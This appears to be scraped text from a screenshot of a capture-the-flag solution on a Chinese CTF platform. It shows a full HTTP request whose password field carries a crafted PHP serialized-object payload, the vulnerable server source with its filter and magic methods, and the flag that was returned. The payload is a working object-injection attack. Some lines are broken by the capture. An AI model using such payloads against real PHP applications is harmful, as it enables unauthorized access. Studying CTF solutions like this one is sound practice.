 美化 Raw Hex \n
1 POST /game.php HTTP/1.1
2 Host: eci-2ze8eyqb9ajlv2dh43fs.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101
Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 142
9 Origin: http://eci-2ze8eyqb9ajlv2dh43fs.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer: http://eci-2ze8eyqb9ajlv2dh43fs.cloudeci1.ichunqiu.com/index.php
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1730457200,1730558266,1730597621,173064779
; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=
1730647794; HMACCOUNT=7F6B2E090DE917B9; PHPSESSID=mumfr688ih7jcmvol2mjqbd0bt
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password=
O:4:"root":3:{s:8:"username";N;s:5:"value";i:2024;s:4:"test";O:4:"user":3:{s:8:"username
:3;s:13:"password14079";N;s:5:"value";N;}}
美化 Raw Hex 页面渲染 \n
游戏结果:
中场休息。 sleep(1); 现在你可以拿到flag了。 function
filter($password){ $filter_arr = array("admin","2024qwb"); $filter =
'/'.implode("|",$filter_arr).'/i'; return
preg_replace($filter,"nonono",$password); } class guest{ public
$username; public $value; public function __tostring(){ if($this-
>username=="guest"){ $value(); } return $this->username; } public
function __call($key,$value){ if($this-
>username==md5($GLOBALS["flag"])){ echo
$GLOBALS["flag"]; } } } class root{ public $username; public
$value; public function __get($key){ if(strpos($this->username,
"admin") == 0 && $this->value == "2024qwb"){ $this->value =
$GLOBALS["flag"]; echo md5("hello:".$this->value); } } } class
user{ public $username; public $password; public $value; public
function __invoke(){ $this->username=md5($GLOBALS["flag"]);
return $this->password->guess(); } public function __destruct(){
if(strpos($this->username, "admin") == 0 ){ echo "hello".$this-
>username; } } } $user=unserialize(filter($_POST["password"]));
if(strpos($user->username, "admin") == 0 && $user->password ==
"2024qwb"){ echo "hello!"; }
53a358497d79dd27171d2f08ef9a17f5helloflag=flag{cb3e2dcb-
0d64-4fad-bd20-054b04329cf7}
请求
请求
请求
请求
请求
响应